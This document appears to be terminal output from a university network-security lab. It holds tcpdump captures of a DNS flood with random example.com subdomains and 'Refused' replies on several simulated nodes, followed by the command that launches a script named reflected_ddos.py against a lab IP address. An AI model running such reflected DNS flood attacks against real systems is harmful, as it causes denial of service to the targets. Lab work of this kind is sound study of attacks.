 "Node: ws2"
21:24:04.709078 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (45)
21:24:04.759098 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (50)
21:24:04.834594 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (46)
21:24:04.873324 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (45)
21:24:04.905069 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (47)
21:24:04.936890 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (48)
21:24:04.985605 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (49)
21:24:05.017599 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (46)
21:24:05.050321 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (47)
21:24:05.089039 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (46)
21:24:05.129091 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (47)
21:24:05.167434 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (50)
21:24:05.222211 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (46)
21:24:05.273796 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (45)
21:24:05.337818 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (45)
21:24:05.365978 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (48)
21:24:05.415582 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (49)
21:24:05.525165 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (50)
21:24:05.576922 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (45)
21:24:05.621937 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (47)
21:24:05.677787 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (46)
21:24:05.733265 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (46)
21:24:05.765733 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (49)
"Node: dns"
le.com. (48)
21:24:05.365969 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (48)
21:24:05.415161 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? Hkc2cgEsDbGbw5GUx9V.exam
ple.com. (49)
21:24:05.415571 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (49)
21:24:05.524985 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? 6Y9xeK2AenRqaX8dn4La.exa
mple.com. (50)
21:24:05.525151 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (50)
21:24:05.576741 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? CordJHk3y7sGKI9.example.
com. (45)
21:24:05.576913 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (45)
21:24:05.621777 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? ppOEfT8fTVsewDTgb.exampl
e.com. (47)
21:24:05.621924 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (47)
21:24:05.677144 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? AuI2nxR5jQZXAENf.example
.com. (46)
21:24:05.677738 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (46)
21:24:05.733215 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? aWGnx6q7R89yky6U.example
.com. (46)
21:24:05.733257 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (46)
21:24:05.765691 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? YrjSFOhbsTPaMfobHqM.exam
ple.com. (49)
21:24:05.765727 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (49)
"Node: r2"
e.com. (47)
21:24:05.222091 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? SzuE2RSINBQsLdQo.example
.com. (46)
21:24:05.273693 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? 70QRxRI40WXO7oA.example.
com. (45)
21:24:05.337453 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? rkGIYhIuOBtYsH2.example.
com. (45)
21:24:05.365679 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? iCbrWAWCPZ1cPGXGJd.examp
le.com. (48)
21:24:05.415140 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? Hkc2cgEsDbGbw5GUx9V.exam
ple.com. (49)
21:24:05.524964 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? 6Y9xeK2AenRqaX8dn4La.exa
mple.com. (50)
21:24:05.576730 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? CordJHk3y7sGKI9.example.
com. (45)
21:24:05.621761 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? ppOEfT8fTVsewDTgb.exampl
e.com. (47)
21:24:05.677135 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? AuI2nxR5jQZXAENf.example
.com. (46)
21:24:05.733193 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? aWGnx6q7R89yky6U.example
.com. (46)
21:24:05.765674 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? YrjSFOhbsTPaMfobHqM.exam
ple.com. (49)
"Node: internet"
root@vbox:~/Desktop/LINFO2347/basic# sudo -E python3 ~/Desktop/LINFO2347/attack
s/reflected_ddos.py
Enter the target IP address [10.1.0.2]:
Enter the DNS server IP address [10.12.0.20]:
Enter the DNS server port [5353]:
Enter the number of requests to send [100]:
[*] Starting DNS DDoS attack targeting 10.1.0.2 via DNS server 10.12.0.20:5353..
.